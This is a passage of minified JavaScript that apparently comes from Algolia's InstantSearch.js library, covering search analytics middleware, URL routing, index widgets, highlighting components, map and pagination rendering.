i,a=1<arguments.length&&void 0!==arguments[1]&&arguments[1],s=nn(e);s&&(i=f.state.userToken,a?r():setTimeout(r,0))}u("addAlgoliaAgent","insights-middleware"),f=n.mainHelper,l={userToken:f.state.userToken,clickAnalytics:f.state.clickAnalytics},o||f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),{},{clickAnalytics:!0})),s||n.scheduleSearch();var r=Yt(),i=(r&&e(r,!0),y?(e(y,!0),u("setUserToken",y)):v&&(e(v,!0),u("setUserToken",v)),u("onUserTokenChange",e,{immediate:!0}),u);tn(u)&&(i=function(e,t){return u(e,t,{headers:{"X-Algolia-Application-Id":d,"X-Algolia-API-Key":g}})}),n.sendEventToInsights=function(e){a?a(e,i):e.insightsMethod&&(e.payload.algoliaSource=["instantsearch"],o&&e.payload.algoliaSource.push("instantsearch-automatic"),"internal"===e.eventModifier&&e.payload.algoliaSource.push("instantsearch-internal"),i(e.insightsMethod,e.payload))}},unsubscribe:function(){u("onUserTokenChange",void 0),n.sendEventToInsights=b,f&&l&&(f.overrideStateWithoutTriggeringChangeEvent(t(t({},f.state),l)),n.scheduleSearch())}}}}function tn(e){var t=(e=p((e.version||"").split(".").map(Number),2))[0];return e=e[1],3<=t||2===t&&6<=e||1===t&&10<=e}function nn(e){if(e)return"number"==typeof e?e.toString():e}function rn(){return ue((function(e){return-1<(null==(e=e.window.navigator)||null==(e=e.userAgent)?void 0:e.indexOf("Algolia Crawler"))}),{fallback:function(){return!1}})}function an(){var e=(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).$$internal,t=void 0!==e&&e;return function(e){var n=e.instantSearchInstance,r={widgets:[]},i=document.createElement("meta"),a=document.querySelector("head");return i.name="instantsearch:widgets",{$$type:"ais.metadata",$$internal:t,onStateChange:function(){},subscribe:function(){setTimeout((function(){var e=n.client;r.ua=e.transporter&&e.transporter.userAgent?e.transporter.userAgent.value:e._ua,function e(t,n,r){var i=se(n,n.mainIndex,n._initialUiState);t.forEach((function(t){var a={},s=(t.getWidgetRenderState&&(s=t.getWidgetRenderState(i))&&s.widgetParams&&(a=s.widgetParams),Object.keys(a).filter((function(e){return void 0!==a[e]})));r.widgets.push({type:t.$$type,widgetType:t.$$widgetType,params:s}),"ais.index"===t.$$type&&e(t.getWidgets(),n,r)}))}(n.mainIndex.getWidgets(),n,r),n.middleware.forEach((function(e){return r.widgets.push({middleware:!0,type:e.instance.$$type,internal:e.instance.$$internal})})),i.content=JSON.stringify(r),a.appendChild(i)}),0)},started:function(){},unsubscribe:function(){i.remove()}}}}function sn(e,t){for(var n=t&&t.plainObjects?Object.create(null):{},r=0;r<e.length;++r)void 0!==e[r]&&(n[r]=e[r]);return n}function on(e,t,n,r,i,a,s,o,c,u,l,f,h,d){var p=e;if("function"==typeof s?p=s(t,p):p instanceof Date?p=u(p):"comma"===n&&ga(p)&&(p=da.maybeMap(p,(function(e){return e instanceof Date?u(e):e}))),null===p){if(r)return a&&!h?a(t,Sa.encoder,d,"key",l):t;p=""}if(Ra(p)||da.isBuffer(p)){if(a){if(e=h?t:a(t,Sa.encoder,d,"key",l),"comma"===n&&h){for(var m=va.call(String(p),","),g="",v=0;v<m.length;++v)g+=(0===v?"":",")+f(a(m[v],Sa.encoder,d,"value",l));return[f(e)+"="+g]}return[f(e)+"="+f(a(p,Sa.encoder,d,"value",l))]}return[f(t)+"="+f(String(p))]}var y,b=[];if(void 0!==p){y="comma"===n&&ga(p)?[{value:0<p.length?p.join(",")||null:void 0}]:ga(s)?s:(e=Object.keys(p),o?e.sort(o):e);for(var w=0;w<y.length;++w){var S=y[w],R="object"==typeof S&&void 0!==S.value?S.value:p[S];i&&null===R||(S=ga(p)?"function"==typeof n?n(t,S):t:t+(c?"."+S:"["+S+"]"),ba(b,on(R,S,n,r,i,a,s,o,c,u,l,f,h,d)))}}return b}function cn(e){e&&(window.document.title=e)}function un(){var e=(c=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}).createURL,t=c.parseURL,n=c.writeDelay,r=c.windowTitle,i=c.getLocation,a=c.start,s=c.dispose,o=c.push,c=c.cleanUrlOnDispose;return new Ea({createURL:void 0===e?function(e){var t=e.qsModule,n=e.routeState,r=(e=e.location).protocol,i=e.hostname,a=void 0===(a=e.port)?"":a,s=e.pathname;return e=e.hash,t=t.stringify(n),n=""===a?"":":".concat(a),(t?"".concat(r,"//").concat(i).concat(n).concat(s,"?").concat(t):"".concat(r,"//").concat(i).concat(n).concat(s)).concat(e)}:e,parseURL:void 0===t?function(e){var t=e.qsModule;return e=e.location,t.parse(e.search.slice(1),{arrayLimit:99})}:t,writeDelay:void 0===n?400:n,windowTitle:r,getLocation:void 0===i?function(){return ue((function(e){return e.window.location}),{fallback:function(){throw new Error("You need to provide `getLocation` to the `history` router in environments where `window` does not exist.")}})}:i,start:a,dispose:s,push:o,cleanUrlOnDispose:c})}function ln(e){return e.configure,f(e,Fa)}function fn(){return{$$type:"ais.simple",stateToRoute:function(e){return Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,ln(e[r])))}),{})},routeToState:function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,ln(e[r])))}),{})}}}function hn(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=e.router,r=void 0===n?un():n,i=void 0===(n=e.stateMapping)?fn():n,a=void 0!==(n=e.$$internal)&&n;return function(e){var n=e.instantSearchInstance;n._createURL=function(e){var a=0===n.mainIndex.getWidgets().length?n._initialUiState:n.mainIndex.getWidgetUiState({});return a=Object.keys(e).reduce((function(n,r){return t(t({},n),{},s({},r,e[r]))}),a),a=i.stateToRoute(a),r.createURL(a)};var o=void 0,c=n._initialUiState;return{$$type:"ais.router({router:".concat(r.$$type||"__unknown__",", stateMapping:").concat(i.$$type||"__unknown__","})"),$$internal:a,onStateChange:function(e){e=e.uiState,e=i.stateToRoute(e),void 0!==o&&ee(o,e)||(r.write(e),o=e)},subscribe:function(){n._initialUiState=t(t({},c),i.routeToState(r.read())),r.onUpdate((function(e){0<n.mainIndex.getWidgets().length&&n.setUiState(i.routeToState(e))}))},started:function(){var e;null!=(e=r.start)&&e.call(r)},unsubscribe:function(){r.dispose()}}}}function dn(e,t){var n=t.state,r=t.isPageReset;t=t._uiState,n!==e.state&&(e.state=n,e.emit("change",{state:e.state,results:e.lastResults,isPageReset:r,_uiState:t}))}function pn(e,t,n){return e.reduce((function(e,n){return A(n)||!n.getWidgetUiState&&!n.getWidgetState?e:n.getWidgetUiState?n.getWidgetUiState(e,t):n.getWidgetState(e,t)}),2<arguments.length&&void 0!==n?n:{})}function mn(e,t){var n=t.initialSearchParameters,r=f(t,Ca);return e.filter((function(e){return!A(e)})).reduce((function(e,t){return t.getWidgetSearchParameters?t.getWidgetSearchParameters(e,r):e}),n)}function gn(e){if(void 0===e||void 0===e.indexName)throw new Error(Ta("The `indexName` option is required."));var n=e.indexName,r=void 0===(e=e.indexId)?n:e,i=[],a={},o=null,c=null,u=null,l=null,f=null;return{$$type:"ais.index",$$widgetType:"ais.index",getIndexName:function(){return n},getIndexId:function(){return r},getHelper:function(){return u},getResults:function(){var e;return null!=(e=l)&&e.lastResults?(l.lastResults._state=u.state,l.lastResults):null},getPreviousState:function(){return f},getScopedResults:function(){var e=this.getParent();return function e(t){return t.filter(A).reduce((function(t,n){return t.concat.apply(t,[{indexId:n.getIndexId(),results:n.getResults(),helper:n.getHelper()}].concat(m(e(n.getWidgets()))))}),[])}(e?e.getWidgets():[this])},getParent:function(){return c},createURL:function(e){return"function"==typeof e?o._createURL(s({},r,e(a))):o._createURL(s({},r,pn(i,{searchParameters:e,helper:u})))},getWidgets:function(){return i},addWidgets:function(e){var t=this;if(!Array.isArray(e))throw new Error(Ta("The `addWidgets` method expects an array of widgets."));if(e.some((function(e){return"function"!=typeof e.init&&"function"!=typeof e.render})))throw new Error(Ta("The widget definition expects a `render` and/or an `init` method."));return i=i.concat(e),o&&Boolean(e.length)&&(dn(u,{state:mn(i,{uiState:a,initialSearchParameters:u.state}),_uiState:a}),e.forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(o.renderState[t.getIndexId()]||{},se(o,t,o._initialUiState)),instantSearchInstance:o,parent:t})})),e.forEach((function(e){e.init&&e.init(se(o,t,o._initialUiState))})),o.scheduleSearch()),this},removeWidgets:function(e){var t,n=this;if(!Array.isArray(e))throw new Error(Ta("The `removeWidgets` method expects an array of widgets."));if(e.some((function(e){return"function"!=typeof e.dispose})))throw new Error(Ta("The widget definition expects a `dispose` method."));return i=i.filter((function(t){return-1===e.indexOf(t)})),o&&Boolean(e.length)&&(t=e.reduce((function(e,t){return t.dispose({helper:u,state:e,parent:n})||e}),u.state),t=o.future.preserveSharedStateOnUnmount?mn(i,{uiState:a,initialSearchParameters:new Vi.SearchParameters({index:this.getIndexName()})}):mn(i,{uiState:pn(i,{searchParameters:t,helper:u}),initialSearchParameters:t}),a=pn(i,{searchParameters:t,helper:u}),u.setState(t),i.length)&&o.scheduleSearch(),this},init:function(e){var t,s=this,h=e.instantSearchInstance,d=e.parent,p=e.uiState;null===u&&(o=h,c=d,a=p[r]||{},t=h.mainHelper,e=mn(i,{uiState:a,initialSearchParameters:new Vi.SearchParameters({index:n})}),(u=Vi({},e.index,e)).search=function(){return h.onStateChange?(h.onStateChange({uiState:h.mainIndex.getWidgetUiState({}),setUiState:function(e){return h.setUiState(e,!1)}}),t):t.search()},u.searchWithoutTriggeringOnStateChange=function(){return t.search()},u.searchForFacetValues=function(e,n,r,i){return i=u.state.setQueryParameters(i),t.searchForFacetValues(e,n,r,i)},l=t.derive((function(){return kr.apply(void 0,[t.state].concat(m(function(e){for(var t=e.getParent(),n=[e.getHelper().state];null!==t;)n=[t.getHelper().state].concat(n),t=t.getParent();return n}(s))))})),(e=null==(d=h._initialResults)?void 0:d[this.getIndexId()])&&(d=new Vi.SearchResults(new Vi.SearchParameters(e.state),e.results),l.lastResults=d,u.lastResults=d),u.on("change",(function(e){e.isPageReset&&function e(t){0!==(t=t.filter(A)).length&&t.forEach((function(t){var n=t.getHelper();dn(n,{state:n.state.resetPage(),isPageReset:!0}),e(t.getWidgets())}))}(i)})),l.on("search",(function(){h.scheduleStalledRender()})),l.on("result",(function(e){e=e.results,h.scheduleRender(),u.lastResults=e,f=null==e?void 0:e._state})),i.forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(h.renderState[s.getIndexId()]||{},se(h,s,p)),instantSearchInstance:h,parent:s})})),i.forEach((function(e){e.init&&e.init(se(h,s,p))})),u.on("change",(function(e){var t=e.state;e=e._uiState,a=pn(i,{searchParameters:t,helper:u},e||{}),h.onStateChange||h.onInternalStateChange()})),e)&&h.scheduleRender()},render:function(e){var t=this,n=e.instantSearchInstance;("error"===n.status&&!n.mainHelper.hasPendingRequests()&&f&&u.setState(f),e=this.getResults()?i:i.filter(A)).forEach((function(e){e.getRenderState&&vn({renderState:e.getRenderState(n.renderState[t.getIndexId()]||{},oe(n,t)),instantSearchInstance:n,parent:t})})),e.forEach((function(e){e.render&&e.render(oe(n,t))}))},dispose:function(){var e,t=this;i.forEach((function(e){e.dispose&&e.dispose({helper:u,state:u.state,parent:t})})),(c=o=null)!=(e=u)&&e.removeAllListeners(),(u=null)!=(e=l)&&e.detach(),l=null},getWidgetUiState:function(e){return i.filter(A).reduce((function(e,t){return t.getWidgetUiState(e)}),t(t({},e),{},s({},r,t(t({},e[r]),a))))},getWidgetState:function(e){return this.getWidgetUiState(e)},getWidgetSearchParameters:function(e,t){return t=t.uiState,mn(i,{uiState:t,initialSearchParameters:e})},refreshUiState:function(){a=pn(i,{searchParameters:this.getHelper().state,helper:this.getHelper()},a)},setIndexUiState:function(e){var n="function"==typeof e?e(a):e;o.setUiState((function(e){return t(t({},e),{},s({},r,n))}))}}}function vn(e){var n=e.renderState,r=e.instantSearchInstance;e=((e=e.parent)||r.mainIndex).getIndexId(),r.renderState=t(t({},r.renderState),{},s({},e,t(t({},r.renderState[e]),n)))}function yn(e,t){return e.toLocaleString(t)}function bn(){return"#"}function wn(e){return e.configure,f(e,La)}function Sn(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return t.reduce((function(e,t){return Array.isArray(t)?e.concat(t):e.concat([t])}),[]).filter(Boolean).join(" ")}function Rn(e){var n=e.defaultTemplates,r=e.templates;return t({templatesConfig:e.templatesConfig},function(e,t){var n=1<arguments.length&&void 0!==t?t:{};return re([].concat(m(Object.keys(e||{})),m(Object.keys(n)))).reduce((function(t,r){var i=e?e[r]:void 0,a=n[r],s=void 0!==a&&a!==i;return t.templates[r]=s?a:i,t.useCustomCompileOptions[r]=s,t}),{templates:{},useCustomCompileOptions:{}})}(n,r))}function _n(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}function Pn(e,t){return e(t={exports:{}},t.exports),t.exports}function xn(e){var t=e.classNames,n=e.children,r=e.highlightedTagName,i=e.isHighlighted;return e=e.nonHighlightedTagName,za(i?r:e,{className:i?t.highlighted:t.nonHighlighted},n)}function jn(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,Ga),Pe(Xa,o({classNames:{root:Sn("ais-Highlight",t.root),highlighted:Sn("ais-Highlight-highlighted",t.highlighted),nonHighlighted:Sn("ais-Highlight-nonHighlighted",t.nonHighlighted),separator:Sn("ais-Highlight-separator",t.separator)}},e))}function On(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Pe(jn,o({},f(e,Ya),{parts:le($(t._highlightResult,n)||[]).map((function(e){return Q(_(e.value||""))})),classNames:r}))}function In(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,Za),Pe(Xa,o({classNames:{root:Sn("ais-ReverseHighlight",t.root),highlighted:Sn("ais-ReverseHighlight-highlighted",t.highlighted),nonHighlighted:Sn("ais-ReverseHighlight-nonHighlighted",t.nonHighlighted),separator:Sn("ais-ReverseHighlight-separator",t.separator)}},e))}function Nn(e){var n=e.hit,r=e.attribute,i=e.cssClasses;return Pe(In,o({},f(e,es),{parts:le($(n._highlightResult,r)||[]).map((function(e){return Q(_(e.value||"")).map((function(e){var n=e.isHighlighted;return t(t({},f(e,ts)),{},{isHighlighted:!n})}))})),classNames:i}))}function En(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,ns),Pe(Xa,o({classNames:{root:Sn("ais-ReverseSnippet",t.root),highlighted:Sn("ais-ReverseSnippet-highlighted",t.highlighted),nonHighlighted:Sn("ais-ReverseSnippet-nonHighlighted",t.nonHighlighted),separator:Sn("ais-ReverseSnippet-separator",t.separator)}},e))}function Fn(e){var n=e.hit,r=e.attribute,i=e.cssClasses;return Pe(En,o({},f(e,rs),{parts:le($(n._snippetResult,r)||[]).map((function(e){return Q(_(e.value||"")).map((function(e){var n=e.isHighlighted;return t(t({},f(e,is)),{},{isHighlighted:!n})}))})),classNames:i}))}function Cn(e){var t=void 0===(t=e.classNames)?{}:t;return e=f(e,as),Pe(Xa,o({classNames:{root:Sn("ais-Snippet",t.root),highlighted:Sn("ais-Snippet-highlighted",t.highlighted),nonHighlighted:Sn("ais-Snippet-nonHighlighted",t.nonHighlighted),separator:Sn("ais-Snippet-separator",t.separator)}},e))}function Tn(e){var t=e.hit,n=e.attribute,r=e.cssClasses;return Pe(Cn,o({},f(e,ss),{parts:le($(t._snippetResult,n)||[]).map((function(e){return Q(_(e.value||""))})),classNames:r}))}function kn(e){var r=e.templates,i=e.templateKey,a=e.compileOptions,o=e.helpers,c=e.data,u=e.bindEvent;if(e=e.sendEvent,"string"!=typeof(r=r[i])&&"function"!=typeof r)throw new Error("Template must be 'string' or 'function', was '".concat(n(r),"' (key: ").concat(i,")"));return"function"==typeof r?((i=u||{}).html=Ba,i.sendEvent=e,i.components={Highlight:On,ReverseHighlight:Nn,Snippet:Tn,ReverseSnippet:Fn},r(c,i)):(u=function(e,n,r){var i=0<arguments.length&&void 0!==e?e:{},a=1<arguments.length?n:void 0,o=2<arguments.length?r:void 0;return Object.keys(i).reduce((function(e,n){return t(t({},e),{},s({},n,(function(){var e=this;return function(t){return i[n].call(o,t,(function(t){return Ma.compile(t,a).render(e)}))}})))}),{})}(o,a,c),Ma.compile(r,a).render(t(t({},c),{},{helpers:u})).replace(/[ \n\r\t\f\xA0]+/g,(function(e){return e.replace(/(^|\xA0+)[^\xA0]+/g,"$1 ")})).trim())}function An(e){var t=document.createElement("div");return t.className=ps({descendantName:"widget"}),e.appendChild(t),t}function Dn(e){var n,r,i,a,s,o=(e=e||{}).container,c=e.widgets,u=e.fallbackWidget;if(e=f(e,hs),!o)throw new Error(ds("The `container` option is required."));if(c&&Array.isArray(c)&&c.every((function(e){return"function"==typeof e})))return n=U(o),(r=document.createElement("div")).className=ps(),i=new Map,a=[],s=he((function(e,t){e=e.attributesToRender,t&&n.appendChild(r),e.forEach((function(e){i.has(e)&&(e=i.get(e),r.appendChild(e))}))}),(function(){n.removeChild(r)}))(t(t({},e),{},{widgets:a,fallbackWidget:"function"==typeof u?function(e){e=e.attribute;var t=An(r);return i.set(e,t),u({attribute:e,container:t})}:void 0})),t(t({},s),{},{init:function(e){c.forEach((function(t){var n=An(r),s=K(t=t(n),e);i.set(s,n),a.push(t)})),s.init(e)},$$widgetType:"ais.dynamicWidgets"});throw new Error(ds("The `widgets` option expects an array of callbacks."))}function Ln(e,t){var n=e.items,r=e.widgetParams;e=e.canRefine,t||(t=r.container,r=r.cssClasses,We(Pe(Ps,{cssClasses:r,items:n,canRefine:e}),t))}function Hn(e){var t=e.className,n=e.disabled;return Pe("button",{className:t,onClick:e.onClick,disabled:void 0!==n&&n},e.children)}function Mn(e){var t=e.classNameLabel,n=e.classNameInput,r=e.checked,i=e.onToggle;return e=e.children,Pe("label",{className:t},Pe("input",{className:n,type:"checkbox",checked:r,onChange:i}),e)}function qn(e,n){var r,i,a,s,o=e.items,c=e.position,u=e.currentRefinement,l=e.refine,f=e.clearMapRefinement,h=e.toggleRefineOnMapMove,d=e.isRefineOnMapMove,m=e.setMapMoveSinceLastRefine,g=e.hasMapMoveSinceLastRefine,v=e.isRefinedWithMap,y=e.widgetParams,b=(e=e.instantSearchInstance,y.container),w=y.googleReference,S=y.cssClasses,R=y.templates,_=y.initialZoom,P=y.initialPosition,x=y.enableRefine,j=y.enableClearMapRefinement,O=y.enableRefineControl,I=y.mapOptions,N=y.createMarker,E=y.markerOptions,F=y.renderState;n?(F.isUserInteraction=!0,F.isPendingRefine=!1,F.markers=[],(y=document.createElement("div")).className=S.root,b.appendChild(y),(n=document.createElement("div")).className=S.map,y.appendChild(n),(r=document.createElement("div")).className=S.tree,y.appendChild(r),F.mapInstance=new w.maps.Map(n,t({mapTypeControl:!1,fullscreenControl:!1,streetViewControl:!1,clickableIcons:!1,zoomControlOptions:{position:w.maps.ControlPosition.LEFT_TOP}},I)),w.maps.event.addListenerOnce(F.mapInstance,"idle",(function(){function e(){F.isUserInteraction&&x&&(m(),d())&&(F.isPendingRefine=!0)}F.mapInstance.addListener("center_changed",e),F.mapInstance.addListener("zoom_changed",e),F.mapInstance.addListener("dragstart",e),F.mapInstance.addListener("idle",(function(){F.isUserInteraction&&F.isPendingRefine&&(F.isPendingRefine=!1,Es({mapInstance:F.mapInstance,refine:l}))}))})),F.templateProps=Rn({templatesConfig:e.templatesConfig,templates:R})):(y=o.map((function(e){return e.objectID})),n=(r=p(Fs(F.markers,y),2))[0],I=r[1],i=n.map((function(e){return e.__id})),e=o.filter((function(e){return!i.includes(e.objectID)})),I.forEach((function(e){return e.setMap(null)})),F.markers=n.concat(e.map((function(e){var t=N({map:F.mapInstance,item:e});return Object.keys(E.events).forEach((function(n){t.addListener(n,(function(r){E.events[n]({map:F.mapInstance,event:r,item:e,marker:t})}))})),t}))),R=!g(),a=u?0:null,(s=!u&&Boolean(F.markers.length)?Cs(w,F.markers):u)&&R?Ts(F,(function(){F.mapInstance.fitBounds(new w.maps.LatLngBounds(s.southWest,s.northEast),a)})):R&&Ts(F,(function(){F.mapInstance.setCenter(c||P),F.mapInstance.setZoom(_)})),We(Pe(Ns,{cssClasses:S,enableRefine:x,enableRefineControl:O,enableClearMapRefinement:j,isRefineOnMapMove:d(),isRefinedWithMap:v(),hasMapMoveSinceLastRefine:g(),onRefineToggle:h,onRefineClick:function(){return Es({mapInstance:F.mapInstance,refine:l})},onClearClick:f,templateProps:F.templateProps}),b.querySelector(".".concat(S.tree))))}function Wn(e){var t=e.className,n=e.handleClick,r=e.facetValueToRefine,i=e.isRefined,a=e.templateProps,s=e.templateKey,c=e.templateData;return e=e.subItems,Pe("li",{className:t,onClick:function(e){n({facetValueToRefine:r,isRefined:i,originalEvent:e})}},Pe(os,o({},a,{templateKey:s,data:c})),e)}function Bn(e){return void 0!==e.data}function Un(e){var n=e.results,r=e.hits,i=e.insights,a=e.bindEvent,s=e.sendEvent,c=e.cssClasses,u=e.templateProps,l=Ue({insights:i,sendEvent:s});return 0===n.hits.length?Pe(os,o({},u,{templateKey:"empty",rootProps:{className:Sn(c.root,c.emptyRoot),onClick:l},data:n})):Pe("div",{className:c.root},Pe("ol",{className:c.list},r.map((function(e,n){return Pe(os,o({},u,{templateKey:"item",rootTagName:"li",rootProps:{className:c.item,onClick:function(t){l(t),s("click:internal",e,"Hit Clicked")},onAuxClick:function(t){l(t),s("click:internal",e,"Hit Clicked")}},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}}),bindEvent:a,sendEvent:s}))}))))}function Qn(e){var t=e.currentValue,n=e.options,r=e.cssClasses,i=e.setValue;return e=e.ariaLabel,Pe("select",{className:Sn(r.select),onChange:function(e){return i(e.target.value)},value:"".concat(t),"aria-label":e},n.map((function(e){return Pe("option",{className:Sn(r.option),key:e.label+e.value,value:"".concat(e.value)},e.label)})))}function $n(e){var t=e.cssClasses,n=e.templateProps,r=e.items,i=e.refine;return e=(W(r,(function(e){return e.isRefined}))||{value:""}).value,Pe("div",{className:Sn(t.root,0===r.length&&t.noRefinementRoot)},Pe("select",{className:t.select,value:e,onChange:function(e){i(e.target.value)}},Pe(os,o({},n,{templateKey:"defaultOption",rootTagName:"option",rootProps:{value:"",className:t.option}})),r.map((function(e){return Pe(os,o({},n,{templateKey:"item",rootTagName:"option",rootProps:{value:e.value,className:t.option},key:e.value,data:e}))}))))}function Vn(e){function t(t){return function(n){ne(n)||(n.preventDefault(),e.setCurrentPage(t))}}return Pe("div",{className:Sn(e.cssClasses.root,e.nbPages<=1&&e.cssClasses.noRefinementRoot)},Pe("ul",{className:e.cssClasses.list},e.showFirst&&Pe(zn,{ariaLabel:"First Page",className:e.cssClasses.firstPageItem,isDisabled:e.isFirstPage,templates:e.templates,templateKey:"first",pageNumber:0,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showPrevious&&Pe(zn,{ariaLabel:"Previous Page",className:e.cssClasses.previousPageItem,isDisabled:e.isFirstPage,templates:e.templates,templateKey:"previous",pageNumber:e.currentPage-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.pages.map((function(n){return Pe(zn,{key:n,ariaLabel:"Page ".concat(n+1),className:e.cssClasses.pageItem,isSelected:n===e.currentPage,templates:e.templates,templateKey:"page",pageNumber:n,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})})),e.showNext&&Pe(zn,{ariaLabel:"Next Page",className:e.cssClasses.nextPageItem,isDisabled:e.isLastPage,templates:e.templates,templateKey:"next",pageNumber:e.currentPage+1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t}),e.showLast&&Pe(zn,{ariaLabel:"Last Page, Page ".concat(e.nbPages),className:e.cssClasses.lastPageItem,isDisabled:e.isLastPage,templates:e.templates,templateKey:"last",pageNumber:e.nbPages-1,createURL:e.createURL,cssClasses:e.cssClasses,createClickHandler:t})))}function zn(e){var t=e.templates,n=e.templateKey,r=e.ariaLabel,i=e.pageNumber,a=e.className,s=void 0!==(s=e.isDisabled)&&s,o=e.isSelected,c=e.cssClasses,u=e.createURL;return e=e.createClickHandler,Pe("li",{className:Sn(c.item,s&&c.disabledItem,a,void 0!==o&&o&&c.selectedItem)},Pe(os,s?{rootTagName:"span",rootProps:{className:c.link,"aria-label":r},templateKey:n,templates:t,data:{page:i+1}}:{rootTagName:"a",rootProps:{className:c.link,"aria-label":r,href:u(i),onClick:e(i)},templateKey:n,templates:t,data:{page:i+1}}))}function Kn(e,t){return dr.__h&&dr.__h(Ws,e,vo||t),vo=0,e>=(t=Ws.__H||(Ws.__H={__:[],__h:[]})).__.length&&t.__.push({__V:bo}),t.__[e]}function Jn(e){vo=1;var t,n=er,r=Kn(qs++,2);return r.t=n,r.__c||(r.__=[er(void 0,e),function(e){var t=(r.__N||r.__)[0];t!==(e=r.t(t,e))&&(r.__N=[e,r.__[1]],r.__c.setState({}))}],(r.__c=Ws).u)||(Ws.u=!0,t=Ws.shouldComponentUpdate,Ws.shouldComponentUpdate=function(e,n,i){var a,s;return!r.__c.__H||((a=r.__c.__H.__.filter((function(e){return e.__c}))).every((function(e){return!e.__N}))||(s=!1,a.forEach((function(e){var t;e.__N&&(t=e.__[0],e.__=e.__N,e.__N=void 0,t!==e.__[0])&&(s=!0)})),!!s))&&(!t||t.call(this,e,n,i))}),r.__N||r.__}function Xn(){for(var e;e=yo.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(Gn),e.__H.__h.forEach(Yn),e.__H.__h=[]}catch(t){e.__H.__h=[],dr.__e(t,e.__v)}}function Gn(e){var t=Ws,n=e.__c;"function"==typeof n&&(e.__c=void 0,n()),Ws=t}function Yn(e){var t=Ws;e.__c=e.__(),Ws=t}function Zn(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function er(e,t){return"function"==typeof t?t(e):t}function tr(e){var t,n,r,i=(r=p(Jn(e.isCollapsed),2))[0],a=r[1],s=(r=p(Jn(!1),2))[0],o=r[1],c=function(e){return vo=5,t=function(){return{current:e}},n=[],Zn((r=Kn(qs++,7)).__H,n)?(r.__V=t(),r.i=n,r.__h=t,r.__V):r.__;var t,n,r}(null);return r=function(){var t=c.current;if(t)return t.appendChild(e.bodyElement),function(){t.removeChild(e.bodyElement)}},t=[c,e.bodyElement],n=Kn(qs++,3),!dr.__s&&Zn(n.__H,t)&&(n.__=r,n.i=t,Ws.__H.__h.push(n)),s||e.isCollapsed===i||a(e.isCollapsed),Pe("div",{className:Sn(e.cssClasses.root,e.hidden&&e.cssClasses.noRefinementRoot,e.collapsible&&e.cssClasses.collapsibleRoot,i&&e.cssClasses.collapsedRoot),hidden:e.hidden},e.templates.header&&Pe("div",{className:e.cssClasses.header},Pe(os,{templates:e.templates,templateKey:"header",rootTagName:"span",data:e.data}),e.collapsible&&Pe("button",{className:e.cssClasses.collapseButton,"aria-expanded":!i,onClick:function(e){e.preventDefault(),o(!0),a((function(e){return!e}))}},Pe(os,{templates:e.templates,templateKey:"collapseButtonText",rootTagName:"span",data:{collapsed:i}}))),Pe("div",{className:e.cssClasses.body,ref:c}),e.templates.footer&&Pe(os,{templates:e.templates,templateKey:"footer",rootProps:{className:e.cssClasses.footer},data:e.data}))}function nr(e){return e.replace(/^(0+)\d/,(function(e){return Number(e).toString()}))}function rr(e){var n=e.style,r=(e=e.children,Math.round(parseFloat(n.left))),i=[0,50,100].includes(r);return e=Math.round(100*parseInt(e,10))/100,Pe("div",{style:t(t({},n),{},{marginLeft:100===r?"-2px":0}),className:Sn("rheostat-marker","rheostat-marker-horizontal",i&&"rheostat-marker-large")},i&&Pe("div",{className:"rheostat-value"},e))}function ir(e,t,n){return(e-t)/(n-t)*100}function ar(e,t,n){return 0===e?t:100===e?n:Math.round(e/100*(n-t)+t)}function sr(e){return["rheostat","vertical"===e.orientation?"rheostat-vertical":"rheostat-horizontal"].concat(e.className.split(" ")).join(" ")}function or(e){return Number(e.currentTarget.getAttribute("data-handle-key"))}function cr(e){e.stopPropagation(),e.preventDefault()}function ur(e){var t=e.children,n=e.count,r=e.value,i=e.url;return e=e.cssClasses,n?Pe("a",{className:Sn(e.link),"aria-label":"".concat(r," & up"),href:i},t):Pe("div",{className:Sn(e.link),"aria-label":"".concat(r," & up"),disabled:!0},t)}function lr(e){var t=e.status,n=e.errorCode;return e=e.isListening,"error"===t&&"not-allowed"===n?xc:Pe(je,null,Pe("path",{d:"M12 1a3 3 0 0 0-3 3v8a3 3 0 0 0 6 0V4a3 3 0 0 0-3-3z",fill:e?"currentColor":"none"}),jc,Oc,Ic)}function fr(e){return new Da(e)}var hr,dr,pr,mr,gr,vr={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},yr=/[&<>"']/g,br=RegExp(yr.source),wr={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Sr=/&(amp|quot|lt|gt|#39);/g,Rr=RegExp(Sr.source),_r={highlightPreTag:"__ais-highlight__",highlightPostTag:"__/ais-highlight__"},Pr={highlightPreTag:"<mark>",highlightPostTag:"</mark>"},xr=Promise.resolve(),jr=/^(-?\d+(?:\.\d+)?),\s*(-?\d+(?:\.\d+)?)$/,Or=new RegExp(/\w/i),Ir=["facets","disjunctiveFacets","facetsRefinements","facetsExcludes","disjunctiveFacetsRefinements","numericRefinements","tagRefinements","hierarchicalFacets","hierarchicalFacetsRefinements","ruleContexts"],Nr=function(e,n){return e.setQueryParameters({facetsRefinements:t(t({},e.facetsRefinements),n.facetsRefinements)})},Er=function(e,n){return e.setQueryParameters({facetsExcludes:t(t({},e.facetsExcludes),n.facetsExcludes)})},Fr=function(e,n){return 